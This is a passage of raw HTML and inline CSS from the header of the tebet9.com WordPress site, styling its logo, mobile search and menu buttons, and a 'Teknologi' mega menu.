</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_697c4d5182900_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_697c4d5182900" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697c4d5182900_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_697c4d5182900_rand {
                    display: inline-block;
                }
                
                .td_uid_12_697c4d5182900_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_697c4d5182900_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_697c4d5182900_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_697c4d5182900_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_697c4d5182900_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_697c4d5182900_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_697c4d5182a53_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_697c4d5182a53_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_697c4d5182a53_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697c4d5182a53_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_697c4d5182ba1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_697c4d5182ba1_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_697c4d5182ca6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_697c4d5182ca6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697c4d5182ca6_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_697c4d5182ca6_rand {
                    display: inline-block;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-a,
                .td_uid_15_697c4d5182ca6_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-a,
                .td_uid_15_697c4d5182ca6_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_697c4d5182ca6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_697c4d5182ca6_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_697c4d5182ca6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_697c4d5190196_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_697c4d5190196" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_697c4d5190196_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_697c4d5190196_rand {
                    display: inline-block;
                }
                
                .td_uid_16_697c4d5190196_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_697c4d5190196_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_697c4d5190196_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_697c4d5190196_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_697c4d5190196_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_697c4d5190512" class="tdc-zone"><div class="tdc_zone td_uid_17_697c4d5190518_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_697c4d5190518_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_697c4d5190518_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_697c4d5190512_rand_style td-element-style" ><style>
.td_uid_11_697c4d5190512_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_697c4d5190723" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_697c4d5190728_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_697c4d5190728_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_697c4d5190728_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_697c4d5190728_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_697c4d5190728_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_697c4d5190728_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697c4d5190728_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_697c4d5190723_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_697c4d5190723_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_697c4d5190723_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_697c4d5190aa6_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_697c4d5190aa6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697c4d5190aa6_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_697c4d5190aa6_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_697c4d5190c6e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_697c4d5190c6e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_697c4d5190c6e_rand {
                    display: inline-block;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a,
                .td_uid_20_697c4d5190c6e_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a,
                .td_uid_20_697c4d5190c6e_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a,
                .td_uid_20_697c4d5190c6e_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697c4d5190c6e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_697c4d519efb8_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_697c4d519efb8_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_697c4d519efb8_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_697c4d519efb8_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_697c4d519efb8_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_697c4d519f674_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_697c4d519f674"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_697c4d519f674_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_697c4d519f674_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_697c4d519f674_rand {
                    display: inline-block;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a,
                .td_uid_22_697c4d519f674_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_697c4d519f674_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697c4d519f674_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697c4d519f674_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a,
                .td_uid_22_697c4d519f674_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a,
                .td_uid_22_697c4d519f674_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_697c4d519f674_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_697c4d519f674_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_697c4d519f674_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_697c4d519f674_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_697c4d519f674_rand .tdb-menu > li > a,
                .td_uid_22_697c4d519f674_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697c4d519f674_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu > li > a,
                .td_uid_22_697c4d519f674_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_697c4d519f674_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_697c4d519f674_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697c4d519f674_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_697c4d519f674_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu > li:hover > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_697c4d519f674_rand .tdb-menu > li > a:after,
				.td_uid_22_697c4d519f674_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_697c4d519f674_rand .tdb-menu > li > a:after,
				.td_uid_22_697c4d519f674_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_697c4d519f674_rand .tdb-menu > li > a:after,
				.td_uid_22_697c4d519f674_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_697c4d519f674_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_697c4d519f674_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_697c4d519f674_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_697c4d519f674 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_697c4d51a2559_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_697c4d51a2559" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_697c4d51a2559_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_697c4d51a2559_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_697c4d51a2559_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_697c4d51a2559_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_697c4d51a2559_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_697c4d51a2559_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_697c4d51a2559_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697c4d51a2559_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_697c4d51a2559_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_697c4d51a2559_rand .td-module-meta-info,
				.ie11 .td_uid_25_697c4d51a2559_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_697c4d51a2559_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_697c4d51a2559_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_697c4d51a2559_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_697c4d51a2559_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_697c4d51a2559_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_697c4d51a2559_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-title a {
					color: #0a0a0a;
				}
				
